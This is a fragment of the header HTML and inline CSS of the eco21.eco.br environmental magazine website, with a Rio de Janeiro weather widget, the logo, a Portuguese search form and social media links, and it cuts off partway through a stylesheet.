><style>.tdb_header_weather{margin-bottom:0;clear:none}.tdb_header_weather .tdb-block-inner{display:flex;align-items:baseline}.tdb_header_weather .td-icons{align-self:center;position:relative;background:none;margin-right:2px;font-size:18px}.tdb_header_weather .td-icons:before{display:block}.tdb_header_weather .tdb-weather-deg-wrap{user-select:none;margin-right:6px}.tdb_header_weather .tdb-weather-deg{font-size:11px;font-weight:600}.tdb_header_weather .tdb-weather-unit{position:relative;top:-6px;left:1px;font-size:8px;font-weight:300}.tdb_header_weather .tdb-weather-city{font-size:11px;font-weight:500}.tdi_26{display:inline-block}.tdi_26 .td-icons{top:0px;color:#000000}.tdi_26 .tdb-weather-deg-wrap{color:#000000}.tdi_26 .tdb-weather-city{color:#000000;font-family:Gelasio!important;font-size:14px!important}.tdi_26 .tdb-weather-deg{font-family:Gelasio!important;font-size:14px!important}.tdi_26 .tdb-weather-unit{font-family:Gelasio!important}@media (min-width:768px) and (max-width:1018px){.tdi_26 .tdb-weather-deg{font-size:12px!important}.tdi_26 .tdb-weather-city{font-size:12px!important}}</style><div class="tdb-block-inner td-fix-index">        <i class="td-icons few-clouds-d"></i><div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
<span class="tdb-weather-deg">32.5</span>
<span class="tdb-weather-unit">C</span></div><div class="tdb-weather-city">Rio de Janeiro</div></div></div></div></div><div class="vc_column tdi_28  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_28{vertical-align:baseline}.tdi_28>.wpb_wrapper,.tdi_28>.wpb_wrapper>.tdc-elements{display:block}.tdi_28>.wpb_wrapper>.tdc-elements{width:100%}.tdi_28>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_28>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_29 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_29" ><style>.tdi_29{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_29{margin-bottom:0px!important}}</style><style>.tdi_29 .tdb-logo-a,.tdi_29 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_29 .tdb-logo-svg-wrap{display:block}.tdi_29 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_29 .tdb-logo-img-wrap{display:block}.tdi_29 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block;font-family:Source Sans Pro!important;}.tdi_29 .tdb-logo-text-title{display:block;font-family:Gelasio!important;font-size:60px!important;font-weight:500!important;text-transform:uppercase!important;}.tdi_29 .tdb-logo-text-wrap{flex-direction:column;align-items:center}.tdi_29 .tdb-logo-icon{top:0px;display:block}.tdi_29 .tdb-logo-svg-wrap>*{fill:#eeee22}@media (min-width:1019px) and (max-width:1140px){.tdi_29 .tdb-logo-text-title{font-size:40px!important;}}@media (min-width:768px) and (max-width:1018px){.tdi_29 .tdb-logo-text-title{font-size:34px!important;}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://eco21.eco.br/"><span class="tdb-logo-img-wrap"><img data-lazyloaded="1" src="[data-uri]" class="tdb-logo-img td-retina-data" data-retina="https://media.eco21.eco.br/2021/12/eco21-300x73-1.png" data-src="https://media.eco21.eco.br/2021/12/eco21-300x73-1.png" alt="Logo"  title=""  width="300" height="73" /></span></a></div></div></div></div><div class="vc_column tdi_31  wpb_column vc_column_container tdc-column td-pb-span4"><style scoped>.tdi_31{vertical-align:baseline}.tdi_31>.wpb_wrapper,.tdi_31>.wpb_wrapper>.tdc-elements{display:block}.tdi_31>.wpb_wrapper>.tdc-elements{width:100%}.tdi_31>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_31>.wpb_wrapper{width:auto;height:auto}.tdi_31{justify-content:flex-end!important;text-align:right!important}</style><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_search tdi_32 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_32" ><style>.tdi_32{margin-top:1px!important}@media (min-width:768px) and (max-width:1018px){.tdi_32{margin-top:1px!important}}</style><style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 15px;background-color:#222222;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;color:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;z-index:1}.tdb_header_search .tdb-head-search-form-btn:hover{background-color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-head-search-form-btn i,.tdb_header_search .tdb-head-search-form-btn span{display:inline-block;vertical-align:middle}.tdb_header_search .tdb-head-search-form-btn i{font-size:12px}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon{position:relative}.tdb_header_search .tdb-head-search-form-btn .tdb-head-search-form-btn-icon-svg{line-height:0}.tdb_header_search .tdb-head-search-form-btn svg{width:12px;height:auto}.tdb_header_search .tdb-head-search-form-btn svg,.tdb_header_search .tdb-head-search-form-btn svg *{fill:#fff;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb_header_search .tdb-aj-search-results{padding:20px;background-color:rgba(144,144,144,0.02);border-width:1px 0;border-style:solid;border-color:#ededed;background-color:#fff}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child{margin-bottom:0;padding-bottom:0}.tdb_header_search .tdb-aj-search-results .td_module_wrap:last-child .td-module-container:before{display:none}.tdb_header_search .tdb-aj-search-inner{display:flex;flex-wrap:wrap;*zoom:1}.tdb_header_search .tdb-aj-search-inner:before,.tdb_header_search .tdb-aj-search-inner:after{display:table;content:'';line-height:0}.tdb_header_search .tdb-aj-search-inner:after{clear:both}.tdb_header_search .result-msg{padding:4px 0 6px 0;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:12px;font-style:italic;background-color:#fff}.tdb_header_search .result-msg a{color:#222}.tdb_header_search .result-msg a:hover{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .td-module-meta-info,.tdb_header_search .td-next-prev-wrap{text-align:left}.tdb_header_search .td_module_wrap:hover .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdb_header_search .tdb-aj-cur-element .entry-title a{color:var(--td_theme_color,#4db2ec)}.tdc-dragged .tdb-head-search-btn:after,.tdc-dragged .tdb-drop-down-search{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-header-search-trigger-enabled{z-index:1000}.tdb-header-search-trigger-enabled .tdb-head-search-btn{display:flex;align-items:center;position:relative;text-align:center;color:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-head-search-btn:after{visibility:hidden;opacity:0;content:'';display:block;position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:0;border-style:solid;border-width:0 6.5px 7px 6.5px;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;border-color:transparent transparent var(--td_theme_color,#4db2ec) transparent}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:var(--td_default_google_font_2,'Roboto',sans-serif);font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_32 .tdb-head-search-btn i{font-size:20px;width:48px;height:48px;line-height:48px;color:#000000}.tdi_32 .tdb-head-search-btn svg{width:20px}.tdi_32 .tdb-search-icon-svg{width:48px;height:48px}.tdi_32 .tdb-head-search-btn{justify-content:center}.tdi_32{display:inline-block;float:right;clear:none}.tdi_32 .tdb-search-txt{top:0px}.tdi_32 .tdb-drop-down-search{top:calc(100% + 1px);left:auto;right:0}.tdi_32 .tdb-head-search-btn:after{bottom:-1px;border-bottom-color:#d6d6d6}.tdi_32 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:700px}.tdi_32 .tdb-search-form{padding:30px;border-width:0px}body .tdi_32 .tdb-drop-down-search-inner,.tdi_32 .tdb-search-form,.tdi_32 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_32 .tdb-head-search-form-input,.tdi_32 .tdb-head-search-placeholder{padding:0px}.tdi_32 .tdb-search-form-inner:after{border-width:0 0 2px 0;border-color:rgba(0,0,0,0.05)}.tdi_32 .tdb-head-search-form-btn i{font-size:12px}.tdi_32 .tdb-head-search-form-btn-icon{margin-left:10px;top:0px}.tdi_32 .tdb-head-search-form-btn{padding:8px 16px;background-color:#4c4084}.tdi_32 .tdb-aj-search-results{padding:0 30px 30px;border-width:0 0 1px 0}.tdi_32 .result-msg{padding:10px 0;text-align:center;font-family:Gelasio!important;font-style:normal!important}.tdi_32 .tdb-head-search-btn svg,.tdi_32 .tdb-head-search-btn svg *{fill:#000000}.tdi_32 .tdb-head-search-btn:hover i{color:#4c4084}.tdi_32 .tdb-head-search-btn:hover svg,.tdi_32 .tdb-head-search-btn:hover svg *{fill:#4c4084}.tdi_32 .tdb-head-search-btn .tdb-search-txt{color:#000000}.tdi_32 .tdb-drop-down-search-inner{box-shadow:0px 0px 2px 0px rgba(0,0,0,0.11)}.tdi_32 .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0.01}.tdi_32 .tdb-head-search-form-btn:hover{background:-webkit-linear-gradient(-30deg,#06263a,#110021);background:linear-gradient(-30deg,#06263a,#110021)}.tdi_32 .result-msg,.tdi_32 .result-msg a{color:#4c4084}.tdi_32 .result-msg a:hover{color:#4c4084}.tdi_32 .tdb-head-search-form-input{font-family:Gelasio!important;font-size:14px!important;font-weight:400!important}.tdi_32 .tdb-head-search-placeholder{font-family:Gelasio!important;font-size:14px!important;font-weight:400!important}.tdi_32 .td_module_wrap{width:50%;float:left;padding-left:11px;padding-right:11px;padding-bottom:10px;margin-bottom:10px}.tdi_32 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0;padding-bottom:0}.tdi_32 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none}.tdi_32 .tdb-aj-search-inner{margin-left:-11px;margin-right:-11px}.tdi_32 .td-module-container:before{bottom:-10px;border-color:rgba(127,127,127,0.1)}.tdi_32 .td-module-container{border-color:#eaeaea;flex-direction:row}.tdi_32 .entry-thumb{background-position:center 20%}.tdi_32 .td-image-wrap{padding-bottom:100%}.tdi_32 .td-image-container{flex:0 0 27%;width:27%;display:block;order:0}.ie10 .tdi_32 .td-image-container,.ie11 .tdi_32 .td-image-container{flex:0 0 auto}.ie10 .tdi_32 .td-module-meta-info,.ie11 .tdi_32 .td-module-meta-info{flex:1}.tdi_32 .td-post-vid-time{display:block}.tdi_32 .td-module-meta-info{padding:0 0 0 16px;border-color:#eaeaea}.tdi_32 .entry-title{margin:0 0 2px;font-family:Gelasio!important;font-size:15px!important;line-height:1.1!important;font-weight:700!important}.tdi_32 .td-excerpt{column-count:1;column-gap:48px;display:none;color:#a5a5a5}.tdi_32 .td-post-category{margin:0 0 7px 0;padding:3px 4px 2px;background-color:#4c4084;font-family:Source Sans Pro!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_32 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_32 .td-read-more{display:none}.tdi_32 .td-author-date{display:inline}.tdi_32 .td-post-author-name{display:none}.tdi_32 .entry-review-stars{display:none}.tdi_32 .td-icon-star,.tdi_32 .td-icon-star-empty,.tdi_32 .td-icon-star-half{font-size:15px}.tdi_32 .td-module-comments{display:none}.tdi_32 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_32 .td-post-category:hover{color:#000000}.tdi_32 .td-module-title a{color:#051d2d;box-shadow:inset 0 0 0 0 #000}body .tdi_32 .td_module_wrap:hover .td-module-title a,.tdi_32 .tdb-aj-cur-element .entry-title a{color:#4c4084!important}.tdi_32 .td-post-author-name a{color:#000000}.tdi_32 .td-post-author-name:hover a{color:#000000}.tdi_32 .td-post-date,.tdi_32 .td-post-author-name span{color:#000000}.tdi_32 .td-editor-date,.tdi_32 .td-editor-date .td-post-author-name,.tdi_32 .td-module-comments a{font-family:Source Sans Pro!important;font-size:13px!important;line-height:1!important;font-style:italic!important;font-weight:400!important}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_32 .tdb-head-search-btn i{font-size:16px;width:49.6px;height:49.6px;line-height:49.6px}.tdi_32 .tdb-head-search-btn svg{width:16px}.tdi_32 .tdb-search-icon-svg{width:49.6px;height:49.6px}.tdi_32 .tdb-search-form{padding:20px}.tdi_32 .tdb-aj-search-results{padding:0 20px 20px}.tdi_32 .result-msg{padding:6px 0}.tdi_32 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_32 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_32 .td-module-container:before{bottom:-10px}.tdi_32 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_32 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_32 .tdb-head-search-btn i{font-size:16px;width:49.6px;height:49.6px;line-height:49.6px}.tdi_32 .tdb-head-search-btn svg{width:16px}.tdi_32 .tdb-search-icon-svg{width:49.6px;height:49.6px}.tdi_32 .tdb-drop-down-search .tdb-drop-down-search-inner{max-width:500px}.tdi_32 .tdb-search-form{padding:20px}.tdi_32 .tdb-head-search-form-btn{padding:6px 16px}.tdi_32 .tdb-aj-search-results{padding:0 20px 20px}.tdi_32 .result-msg{padding:4px 0}.tdi_32 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_32 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_32 .td-module-container:before{bottom:-10px}.tdi_32 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_32 .entry-title{font-size:12px!important}.tdi_32 .td-editor-date,.tdi_32 .td-editor-date .td-post-author-name,.tdi_32 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_32 .td_module_wrap{padding-bottom:10px!important;margin-bottom:10px!important;padding-bottom:10px;margin-bottom:10px}.tdi_32 .td_module_wrap:nth-last-child(-n+2){margin-bottom:0!important;padding-bottom:0!important}.tdi_32 .td_module_wrap .td-module-container:before{display:block!important}.tdi_32 .td_module_wrap:nth-last-child(-n+2) .td-module-container:before{display:none!important}.tdi_32 .td-module-container:before{bottom:-10px}.tdi_32 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_32 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><div class="tdb-block-inner td-fix-index"><div class="tdb-drop-down-search" aria-labelledby="td-header-search-button"><div class="tdb-drop-down-search-inner"><form method="get" class="tdb-search-form" action="https://eco21.eco.br/"><div class="tdb-search-form-inner"><input class="tdb-head-search-form-input" placeholder=" " type="text" value="" name="s" autocomplete="off" /><div class="tdb-head-search-placeholder">digite a pesquisa...</div><button class="wpb_button wpb_btn-inverse btn tdb-head-search-form-btn" title="Search" type="submit"><span>IR</span><i class="tdb-head-search-form-btn-icon tdc-font-tdmp tdc-font-tdmp-arrow-cut-right"></i></button></div></form><div class="tdb-aj-search"></div></div></div><a href="#" role="button" aria-label="Search" class="tdb-head-search-btn dropdown-toggle" data-toggle="dropdown"><span class="tdb-search-icon tdb-search-icon-svg" ><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M946.371 843.601l-125.379-125.44c43.643-65.925 65.495-142.1 65.475-218.040 0.051-101.069-38.676-202.588-115.835-279.706-77.117-77.148-178.606-115.948-279.644-115.886-101.079-0.061-202.557 38.738-279.665 115.876-77.169 77.128-115.937 178.627-115.907 279.716-0.031 101.069 38.728 202.588 115.907 279.665 77.117 77.117 178.616 115.825 279.665 115.804 75.94 0.020 152.136-21.862 218.061-65.495l125.348 125.46c30.915 30.904 81.029 30.904 111.954 0.020 30.915-30.935 30.915-81.029 0.020-111.974zM705.772 714.925c-59.443 59.341-136.899 88.842-214.784 88.924-77.896-0.082-155.341-29.583-214.784-88.924-59.443-59.484-88.975-136.919-89.037-214.804 0.061-77.885 29.604-155.372 89.037-214.825 59.464-59.443 136.878-88.945 214.784-89.016 77.865 0.082 155.3 29.583 214.784 89.016 59.361 59.464 88.914 136.919 88.945 214.825-0.041 77.885-29.583 155.361-88.945 214.804z"></path></svg></span></a></div></div><div class="tdm_block td_block_wrap tdm_block_socials tdi_33 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_33" ><style>.tdi_33{padding-top:7px!important;padding-right:5px!important}</style><style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}</style><style>.tdi_34 .tdm-social-item i{font-size:16px;vertical-align:middle;line-height:27.2px}.tdi_34 .tdm-social-item i.td-icon-linkedin,.tdi_34 .tdm-social-item i.td-icon-pinterest,.tdi_34 .tdm-social-item i.td-icon-blogger,.tdi_34 .tdm-social-item i.td-icon-vimeo{font-size:12.8px}.tdi_34 .tdm-social-item{width:27.2px;height:27.2px;margin:5px 10px 5px 0}.tdi_34 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_34 .tdm-social-item i,.tds-team-member2 .tdi_34.tds-social1 .tdm-social-item i{color:#000000}.tdi_34 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_34.tds-social1 .tdm-social-item:hover i{color:#4c4084}.tdi_34 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_34"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/revista.eco21"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://www.instagram.com/eco21_oficial/"  title="Instagram" class="tdm-social-item"><i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span></a></div></div></div></div></div></div></div><div id="tdi_35" class="tdc-row stretch_row_1600 td-stretch-content"><div class="vc_row tdi_36  wpb_row td-pb-row" ><style scoped>.tdi_36,.tdi_36 .tdc-columns{min-height:0}.tdi_36:before{display:block;width:100vw;height:100%;position:absolute;left:50%;transform:translateX(-50%);box-shadow:0px 2px 4px 0px rgba(0,0,0,0.06);z-index:20;pointer-events:none;top:0}.tdi_36,.tdi_36 .tdc-columns{display:block}.tdi_36 .tdc-columns{width:100%}.tdi_36:before,.tdi_36:after{display:table}</style><div class="vc_column tdi_38  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_38{vertical-align:baseline}.tdi_38>.wpb_wrapper,.tdi_38>.wpb_wrapper>.tdc-elements{display:block}.tdi_38>.wpb_wrapper>.tdc-elements{width:100%}.tdi_38>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_38>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_40  td_separator_solid td_separator_center"><span style="border-color:#eaeaea;border-width:1px;width:100%;"></span><style scoped>.td_block_separator{width:100%;align-items:center;margin-bottom:38px;padding-bottom:10px}.td_block_separator span{position:relative;display:block;margin:0 auto;width:100%;height:1px;border-top:1px solid #EBEBEB}.td_separator_align_left span{margin-left:0}.td_separator_align_right span{margin-right:0}.td_separator_dashed span{border-top-style:dashed}.td_separator_dotted span{border-top-style:dotted}.td_separator_double span{height:3px;border-bottom:1px solid #EBEBEB}.td_separator_shadow>span{position:relative;height:20px;overflow:hidden;border:0;color:#EBEBEB}.td_separator_shadow>span>span{position:absolute;top:-30px;left:0;right:0;margin:0 auto;height:13px;width:98%;border-radius:100%}html :where([style*='border-width']){border-style:none}.tdi_40{margin-bottom:0px!important;padding-top:30px!important;padding-bottom:0px!important}</style></div><div class="td_block_wrap tdb_header_menu tdi_41 tds_menu_active1 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_41"  style=" z-index: 999;"><style>@media (min-width:768px) and (max-width:1018px){.tdi_41{margin-top:1px!important}}</style><style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu 